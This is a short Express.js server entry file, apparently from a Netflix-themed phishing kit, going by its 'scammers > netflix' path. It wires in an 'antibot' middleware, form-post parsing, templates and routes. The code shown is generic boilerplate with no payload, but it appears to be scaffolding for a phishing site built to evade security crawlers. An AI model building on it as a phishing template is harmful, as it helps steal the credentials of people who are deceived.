 scammers > netflix > JS app.js
Disney Plus, 4 weeks ago | 1 author (Disney Plus)
1 const express = require('express');
2 const path = require('path');
3 const { engine } = require('express-edge');
4 const antibot = require('./app/middleware/antibot');
5 const app = new express();
6 const port = process.env.PORT || 3000;
7
8 // Bot Detection Middlewares
9 app.use(antibot);
10
11 // Middlewares
12 app.use(express.static(path.join(`${__dirname}/public`)));
13 app.use(express.urlencoded({ extended: true }));
14
15 // Template Engine
16 app.use(engine);
17 app.set('views', path.join(`${__dirname}/views`));
18
19 // Routes
20 const router = require('./app/routers/router');
21 app.use('/', router);
22
23 app.listen(port, () => {
24     console.log(`App listening on port ${port}`);
25 });